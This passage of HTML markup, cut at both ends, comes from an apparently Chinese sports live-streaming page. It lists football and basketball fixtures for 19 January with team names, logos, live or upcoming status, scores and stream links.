<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn536 kdlogo"><img alt="山西翔宇" src="http://cdn.sportnanoapi.com/football/team/0be6e3616f0e729cb88b9a014faea5ef.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn537 kd">山西翔宇</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn538 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn539 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn540 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41785.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn541 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn542 hotmatch match-xh" data-type="1"  data-matchid="4480193">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn543 items-center" target="_blank" href="/live/zuqiu/41786.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn544 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn545 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn546 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn547 zd">广东蜀地红</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn548 zdlogo"><img alt="广东蜀地红" src="http://cdn.sportnanoapi.com/football/team/c2dcf3c238a01b1ea74228b63d8b47fc.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn549 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn550 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn551 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn552 kdlogo"><img alt="山西三晋金亿" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn553 kd">山西三晋金亿</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn554 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn555 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn556 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41786.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn557 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn558 hotmatch match-xh" data-type="1"  data-matchid="4480268">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn559 items-center" target="_blank" href="/live/zuqiu/41787.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn560 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn561 sj">01-19 16:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn562 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn563 zd">巴苏鲁联</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn564 zdlogo"><img alt="巴苏鲁联" src="http://cdn.sportnanoapi.com/football/team/beaa819a3e60f3b55590a102fc0087b4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn565 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn566 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn567 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn568 kdlogo"><img alt="乌内萨FC" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn569 kd">乌内萨FC</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn570 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn571 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn572 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41787.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn573 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn574 hotmatch match-xh" data-type="1"  data-matchid="4480269">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn575 items-center" target="_blank" href="/live/zuqiu/41788.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn576 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn577 sj">01-19 16:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn578 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn579 zd">帕庄内格洛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn580 zdlogo"><img alt="帕庄内格洛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn581 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn582 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn583 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn584 kdlogo"><img alt="波斯荣耀" src="http://cdn.sportnanoapi.com/football/team/b9a8bb5fab1ed36528b8fcf4739d6e3c.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn585 kd">波斯荣耀</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn586 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn587 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn588 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41788.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn589 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn590 hotmatch" data-type="1"  data-matchid="4475130">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn591 items-center" target="_blank" href="/live/zuqiu/41579.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn592 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn593 sj">01-19 17:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn594 bt">马来杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn595 zd">达曼沙拿联</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn596 zdlogo"><img alt="达曼沙拿联" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn597 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn598 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn599 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn600 kdlogo"><img alt="登嘉楼" src="http://cdn.sportnanoapi.com/basketball/team/5e8a2d20bc98a78b677013923d4345e1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn601 kd">登嘉楼</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn602 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn603 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn604 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41579.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn605 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn606 hotmatch" data-type="1"  data-matchid="4369891">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn607 items-center" target="_blank" href="/live/zuqiu/41580.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn608 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn609 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn610 bt">土甲</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn611 zd">厄德尔</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn612 zdlogo"><img alt="厄德尔" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn613 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn614 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn615 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn616 kdlogo"><img alt="萨卡里亚体育" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn617 kd">萨卡里亚体育</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn618 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn619 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn620 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41580.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn621 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn622 hotmatch" data-type="1"  data-matchid="4480270">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn623 items-center" target="_blank" href="/live/zuqiu/41789.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn624 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn625 sj">01-19 20:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn626 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn627 zd">努萨塔拉</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn628 zdlogo"><img alt="努萨塔拉" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn629 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn630 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn631 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn632 kdlogo"><img alt="桑马埃斯特罗" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn633 kd">桑马埃斯特罗</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn634 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn635 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn636 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41789.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn637 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn638 hotmatch" data-type="1"  data-matchid="4475132">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn639 items-center" target="_blank" href="/live/zuqiu/41581.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn640 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn641 sj">01-19 21:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn642 bt">马来杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn643 zd">吉兰丹达鲁纳英</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn644 zdlogo"><img alt="吉兰丹达鲁纳英" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn645 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn646 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn647 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn648 kdlogo"><img alt="雪州" src="http://cdn.sportnanoapi.com/football/team/585f46e1975ca0a4cce84365f5290111.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn649 kd">雪州</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn650 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn651 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn652 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41581.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn653 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn654 hotmatch" data-type="1"  data-matchid="4455469">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn655 items-center" target="_blank" href="/live/zuqiu/41582.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn656 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn657 sj">01-19 21:05</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn658 bt">阿联酋超</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn659 zd">阿治曼</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn660 zdlogo"><img alt="阿治曼" src="http://cdn.sportnanoapi.com/football/team/f32f196f677a402e01f3c8807a2318a1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn661 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn662 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn663 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn664 kdlogo"><img alt="迪哈夫拉" src="http://cdn.sportnanoapi.com/football/team/8872919405e0076fb753ae6492a0a2db.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn665 kd">迪哈夫拉</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn666 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn667 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn668 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41582.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn669 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn670 hotmatch" data-type="1"  data-matchid="4479802">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn671 items-center" target="_blank" href="/live/zuqiu/41790.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn672 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn673 sj">01-19 21:20</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn674 bt">科王杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn675 zd">科威特竞技</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn676 zdlogo"><img alt="科威特竞技" src="http://cdn.sportnanoapi.com/football/team/b292fe77f1c6c63d12782e565ea3e92f.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn677 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn678 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn679 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn680 kdlogo"><img alt="阿尔纳赛尔" src="http://cdn.sportnanoapi.com/football/team/ab2ce1f9861d998615a828568d7705d3.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn681 kd">阿尔纳赛尔</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn682 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn683 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn684 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41790.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn685 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn686 hotmatch" data-type="1"  data-matchid="4416223">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn687 items-center" target="_blank" href="/live/zuqiu/41583.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn688 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn689 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn690 bt">卡塔星杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn691 zd">乌姆沙拉尔</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn692 zdlogo"><img alt="乌姆沙拉尔" src="http://cdn.sportnanoapi.com/football/team/6e3e684c59aa7d549e002b289f5345dd.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn693 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn694 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn695 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn696 kdlogo"><img alt="杜海勒" src="http://cdn.sportnanoapi.com/football/team/5736b9d2b0cadc3c1ba779bf6787d878.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn697 kd">杜海勒</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn698 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn699 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn700 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41583.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn701 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn702 hotmatch" data-type="1"  data-matchid="4472429">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn703 items-center" target="_blank" href="/live/zuqiu/41584.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn704 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn705 sj">01-19 21:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn706 bt">葡U23</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn707 zd">埃斯托里尔U23</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn708 zdlogo"><img alt="埃斯托里尔U23" src="http://cdn.sportnanoapi.com/football/team/32939cf38aa70bf3de1c06833da6bc50.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn709 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn710 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn711 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn712 kdlogo"><img alt="波尔蒂芒人U23" src="http://cdn.sportnanoapi.com/football/team/2204e8ba30d8257e51c73945acb01dff.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn713 kd">波尔蒂芒人U23</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn714 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn715 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn716 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41584.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn717 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn718 hotmatch" data-type="1"  data-matchid="4366087">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn719 items-center" target="_blank" href="/live/zuqiu/41585.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn720 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn721 sj">01-19 22:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn722 bt">土超</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn723 zd">科尼亚</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn724 zdlogo"><img alt="科尼亚" src="http://cdn.sportnanoapi.com/football/team/e75f8b4e1baab3060dbe5ba983a3b49c.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn725 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn726 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn727 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn728 kdlogo"><img alt="埃于普体育" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn729 kd">埃于普体育</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn730 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn731 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn732 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41585.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn733 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn734 hotmatch" data-type="1"  data-matchid="4369892">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn735 items-center" target="_blank" href="/live/zuqiu/41586.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn736 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn737 sj">01-19 22:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn738 bt">土甲</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn739 zd">伊斯坦布尔体育</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn740 zdlogo"><img alt="伊斯坦布尔体育" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn741 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn742 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn743 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn744 kdlogo"><img alt="克斯欧仁古库" src="http://cdn.sportnanoapi.com/football/team/8c04d7e93c287878ef0ddc9f8d214491.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn745 kd">克斯欧仁古库</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn746 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn747 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn748 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41586.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn749 viewMore ">更多</p>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn750 more"><a id="3bcbb30bfe" href="/live/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn751 matchb" style="display:none">
<div> 
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn752 hotmatch" data-type="2"  data-matchid="3886070">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn753 items-center" target="_blank" href="/live/lanqiu/41524.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn754 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn755 sj">01-19 18:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn756 bt">韩女甲</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn757 zd">清州KB之星女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn758 zdlogo"><img alt="清州KB之星女篮" src="http://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn759 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn760 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn761 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn762 kdlogo"><img alt="龙仁三星女篮" src="http://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn763 kd">龙仁三星女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn764 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn765 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn766 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41524.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn767 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn768 hotmatch" data-type="2"  data-matchid="3888929">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn769 items-center" target="_blank" href="/live/lanqiu/41525.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn770 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn771 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn772 bt">WCBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn773 zd">厦门银行女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn774 zdlogo"><img alt="厦门银行女篮" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn775 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn776 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn777 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn778 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn779 kd">江西鲸裕清酒女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn780 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn781 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn782 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41525.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn783 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn784 hotmatch" data-type="2"  data-matchid="3889080">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn785 items-center" target="_blank" href="/live/lanqiu/41526.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn786 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn787 sj">01-19 19:30</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn788 bt">WCBA</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn789 zd">江苏南钢女篮</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn790 zdlogo"><img alt="江苏南钢女篮" src="http://cdn.sportnanoapi.com/basketball/team/31cb7287295a89750e0489d65325d7e4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn791 zdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn792 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn793 kdbf">*</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn794 kdlogo"><img alt="上海浦发银行女篮" src="http://cdn.sportnanoapi.com/basketball/team/c35932bb9740f4d95a0832975f722be5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn795 kd">上海浦发银行女篮</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn796 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn797 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn798 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/lanqiu/41526.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn799 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn800 hotmatch" data-type="2"  data-matchid="3893208">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn801 items-center" target="_blank" href="/live/lanqiu/41527.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn802 status prelive"><p>未开始</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn803 sj">01-19 19:30</div>
